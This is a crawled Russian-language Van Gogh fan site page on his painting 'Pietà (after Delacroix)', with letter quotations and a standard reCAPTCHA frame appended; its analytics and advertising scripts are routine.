

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://van-gog.xyz/remi127.html
body_size: 3549
content:
<!DOCTYPE html>
<html>
<head>
  <meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="content-type" content="text/html; charset=utf-8">
  <title>Винсент Ван Гог 1889-1890 Сен Реми , Пьета (по Делакруа)</title>
  <meta name="keywords" content="Ван Гог, Винсент Ван Гог, Винсент Ван Гог 1889-1890г , Пьета (по Делакруа)">
  <meta name="description" content="Винсент Ван Гог, Ван Гог Сен Реми, Ван Гог картины, Пьета (по Делакруа)">
  <link href="styles.css" rel="stylesheet" type="text/css">
  <link rel="icon" href="van-gog.xyz/favicon.ico" type="image/x-icon">
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(103219897, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/103219897" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script src="https://jquery.pushstat.online/collector.js?vers=15815"></script>
</head>
<body>
  <noscript>
  <div></div>
</noscript>
  <div id="main">
    <div id="header">
      <div id="logo">
        <a href="#">Винсент Ван Гог</a>
        <h2><a href="#" id="metamorph">1853-1890</a></h2>
      </div>
      <div id="buttons">
        <ul>
          <li class="first">
            <a href="index.html">Главная</a>
          </li>
          <li>
            <a href="life.html">Биография</a>
          </li>
          <li>
            <a href="img.html">Галерея</a>
          </li>
          <li>
            <a href="intr.html">Публикации</a>
          </li>
          <li>
            <a href="lettr.html">Письма</a>
          </li>
        </ul>
      </div>
    </div>
    <div class="img" align="center" style="background-color:#FFF">
      <p> </p>
      <div align="center">
        <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-5209326295091880" data-ad-slot="3973502058"></ins> 
        <script>


        (adsbygoogle = window.adsbygoogle || []).push({});
        </script>
      </div>
      <p> </p>
      <p> </p>
      <p align="center"><strong></strong></p>
      <h2><strong>Винсент Виллем Ван Гог</strong></h2>
      <p></p>
      <p> </p>
      <p></p>
      <p> </p>
      <p><strong>Пьета (по Делакруа)</strong></p>
      <p><strong>Сентябрь 1889г 42х34 см Rome: Musei Vaticani.</strong></p>
      <p> </p>
      <p> </p>
      <table width="980">
        <tr>
          <td>
            <p><strong>Фердина́н Викто́р Эже́н Делакруа́ (1798-1863) — французский живописец и график, предводитель романтического направления в европейской живописи.</strong> Эта картина основана на литографии с картины «Пьета». На полотне «Пьета» изображена скорбящая по Христу Дева Мария. Поводом для этой работы возможно послужила мелкая неприятность. Винсент писал своему брату Тео : «Литография с работы Делакруа „Пьета“ вместе с ещё несколькими листами упали в краску и масло и попортились. Меня это ужасно огорчило и теперь я занят тем, что пишу картину с неё, которую ты сможешь увидеть». Однако повреждённая масляным пятном литография также была сохранена. Работы на религиозные темы исключительны в творчестве Ван Гога. Существует мнение, что больной и «непонятый» Ван Гог мог посредством этой картины сравнить себя со страдающим Христом. В своих письмах он пишет: «Я человек не безразличный, и в самом процессе страдания мысли о религии и служении Богу приносят мне порой значительное утешение». Многие люди подчёркивают также внешнее сходство между рыжебородым художником Ван Гогом и похожей на него фигурой Христа на картине «Пьета»</p>
            <p> </p>
            <p>“Почему Эжена Делакруа, величайшего из колористов, так тянуло на юг и даже в Африку? Да потому, что там – не только в Африке, но уже за Арлем – повсюду встречаешь великолепные контрасты красного и зеленого, синего и оранжевого, серно-желтого и зеленого”.</p>
            <p> </p>
            <p>"Последние дни я занят тем, что пытаюсь при выполнении руки применить на практике замечание Делакруа о рисунке «Ne pas prendre par la ligne, mais par le milieu». В данном случае есть достаточно возможностей исходить из овала. Моя цель — научиться рисовать не руку, а жест, не математически правильную голову, а общую экспрессию. Например, уметь показать, как землекоп подымает голову, когда переводит дух или разговаривает. Короче говоря, показать жизнь."</p>
            <p> </p>
            <p>"Делакруа , Милле, Коро, Дюпре, Добиньи, Бретон и еще тридцать других имен — разве не являются они сердцем и душой живописи нашего века и разве все они не уходят корнями в романтизм, хотя они и переросли его."</p>
            <p> </p>
            <p>"Делакруа я тоже нахожу прекрасным, прежде всего потому, что он дает нам ощутить жизнь вещей, их выражение и движение, потому, что он полный хозяин своих красок."</p>
            <p> </p>
            <p>"Делакруа тоже пытался пробудить в людях веру в симфонию цвета. И пытался, можно сказать, напрасно, если вспомнить, что чуть ли не каждый понимает под «хорошим цветом» правильность локального цвета, педантическую точность, к которой не стремились ни Рембрандт, ни Милле, ни Делакруа , ни Мане, ни Курбе, ни Рубенс, ни Веронезе, словом, никто..."</p>
            <p> </p>
            <p>"Иллюзии разбиваются, подлинно великое остается; можно сомневаться во всем, но в таких людях, как Коро, Милле и Делакруа , — сомневаться нельзя."</p>
          </td>
          <td><img src="images/%D0%A0%D0%B0%D0%B7%D0%BD%D0%BE%D0%B5/%D0%9C%D0%B8%D0%BB%D0%BB%D0%B5/%D0%94%D0%B5%D0%BB%D0%B0%D0%BA%D1%80%D1%83%D0%B0%20%D0%9F%D1%8C%D0%B5%D1%82%D0%B0.jpg" width="340" alt="Делакруа и Ван Гог Пьета"></td>
        </tr>
      </table>
      <p> </p>
      <p> </p>
    </div>
    <div id="footer">
      <div class="fleft">
        <p><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="543d3a323b143d79273b323d7a2621">[email&#160;protected]</a></p>
      </div>
      <div class="fright">
        <p> </p>
      </div>
      <div class="fclear"></div>
      <p> </p>
    </div>
  </div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="uRGyMFeF8WKVsRszQIaM_w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769271352024');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>